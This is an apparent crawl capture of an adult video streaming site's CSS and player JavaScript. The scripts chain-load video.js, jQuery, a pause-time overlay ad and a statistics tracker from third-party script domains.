.pagination strong { font-weight:normal;padding:0px 12px;  height:32px;line-height:32px;display:inline-block;background-color:#63b8ff; margin-right:2px; color:#fff; text-shadow:1px 1px 1px #000;}


/* 文字內容頁 & 圖片內容頁 */
.pic_text {padding-top:20px;}
.pic_text .page_title{color:#000;text-align:center;}
.pic_text ul,.play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden;}
.pic_text li,.play li{overflow:hidden;width:400px;}
.pic_text .last,.play .last{float:left;}
.pic_text .next,.play .next{float:right;text-align:right;}
.pic_text h3,.play h3{font-size:28px;}
.content{padding:0 29px;color:#000;line-height:34px;word-break:break-word;

/* 文字行的任意字內斷開 */word-wrap:break-word;/* IE */white-space:-moz-pre-wrap;/* Mozilla */white-space:-hp-pre-wrap;/* HP printers */white-space:-o-pre-wrap;/* Opera 7 */white-space: -pre-wrap;/* Opera 4-6 */white-space:pre;/* CSS2 */white-space:pre-wrap;/* CSS 2.1 */white-space:pre-line;/* CSS 3 (and 2.1 as well, actually) */}
.content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920 : true);overflow:hidden;}
.content p{padding:10px 0;}
.content br{display:inline;line-height:11px;height:0px;}

/* 電影信息頁 */
.film_info{padding:20px 29px;}
.film_info dl{float:left;width:940px;}
.film_info dt{float:left;margin-right:25px;margin-top:0;}

.film_info dd{margin-right:25px;margin-bottom:15px;}
.film_info dd a{color:#0066CC;}

.film_info .film_title{color:#0066CC;margin-bottom:28px;font:28px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden;}
.film_info span{color:#000;}
.film_info_r{display:none;}
.film_info_r img{display:none;}
.film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA;}
.film_bar span {color:#000;}
.film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0;}
.film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000;overflow:hidden;}
.film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none;}
.film_bar li a:visited{background:#999;}
.film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center;}
.film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940 : true);overflow:hidden;}


.film-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.film-pagination li {float: left;padding: 2px;}
.film-pagination li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.film-pagination li a:hover {background: #5E407B;}

/* 電影播放頁 */
.play .page_title{color:#000;text-align:center;}
.player{padding:10px;}
.player_l{float:left;width:800px;height:500px;background:#000;}
.pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF;}
.player_r{float:right;width:150px;height:500px;}
.player_r img{width:150px;height:250px;}

/* 尾部 */
.copyright {text-align:center;font-size: 20px;}
.copyright a{}
.cno {display:none;}
.links {display:none;}
.clear {clear: both;height: 50px;}



/* Ads */
.topSponsor {margin-left:10px;width:970px;background:#f4f4f4;text-align:center;clear:both;}
.topSponsor li{height:62px;float:left;margin-right:10px;margin-top:10px;text-align:center;}
.bottomSponsor li{float:left;width:240px;text-align:center;}
.bottomSponsor img{width:220px;height:210px;}
.picTop{margin-top:2px;text-align:center;}
.picBottom{margin-bsottom:2px;text-align:center;}
.contentTop{margin-top:2px;text-align:center;}
.contentBottom{margin-bottom:2px;text-align:center;}
.picTop, .picBottom{padding:1px 0;width:940px;text-align:center;}
.playerRight{float:right;}

--- FILE ---
content_type: application/javascript
request_url: http://zd-en.gotojs.xyz/video-en-on-pause_2.js
body_size: 136
content:
document.write('<script src="//zd-en.gotojs.xyz/video-on-pause-abcd-nocn.js" rel="nofollow"></script>');


--- FILE ---
content_type: application/javascript
request_url: http://52jpav.5av.club/vjs/10425.js
body_size: 300
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.write('<script src="//m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/10425.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/10425.js
body_size: 1462
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #815BB7; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/105/202011170801421940.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202011/10425_2v4RI.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=10425\'></script>");



document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://52jpav.5av.club/js/zd-3.js
body_size: 120
content:
document.write('<script src="//zd-en.gotojs.xyz/c.jp/zd-3-en.js" rel="nofollow"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://52jpav.5av.club/js/zd-1.js
body_size: 119
content:
document.write('<script src="//zd-en.gotojs.xyz/c.jp/zd-1-en.js" rel="nofollow"></script>');